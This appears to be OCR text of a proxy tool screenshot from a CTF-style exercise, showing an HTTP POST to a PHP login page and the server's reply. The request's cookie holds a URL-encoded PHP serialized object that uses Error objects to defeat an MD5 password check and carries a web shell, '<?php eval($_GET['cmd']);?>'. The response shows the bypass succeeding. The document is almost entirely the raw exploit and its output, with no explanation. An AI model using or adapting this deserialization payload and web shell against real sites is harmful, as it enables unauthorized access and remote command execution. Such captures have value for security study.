 发送
取消
目标: http
请求
美化 Raw Hex \n
1 POST /checklogin.php HTTP/1.1
2 Host: 47.121.201.96:61848
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.201.96:61848
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.201.96:61848/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: character=guest; PHPSESSID=becc2930f8f3774dbeb13278329e4ce6; user=
O%3A4%3A%22User%22%3A3%3A%7Bs%3A8%3A%22username%22%3BO%3A5%3A%22Error%22%3A
7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A4%3A%22test%22%3Bs%3A13%3A%22%
00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%
3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A1%3A%22a%22%3Bs%3A7%3A%22%00%2A%00line%
22%3Bi%3A15%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%
00Error%00previous%22%3BN%3B%7Ds%3A8%3A%22password%22%3BO%3A5%3A%22Error%22
%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A4%3A%22test%22%3Bs%3A13%3A%
22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3
A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A1%3A%22a%22%3Bs%3A7%3A%22%00%2A%00li
ne%22%3Bi%3A15%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%
22%00Error%00previous%22%3BN%3B%7Ds%3A7%3A%22content%22%3Bs%3A27%3A%22%3C%3
Fphp+eval%28%24_GET%5B%27cmd%27%5D%29%3B%3F%3E%22%3B%7D
14 Connection: close
15
16
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sun, 24 Nov 2024 02:12:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 124
11
12 bool(true)
13 MD5 master!<script>
alert('Both username and password are required.');
window.location.href='login.html';
</script>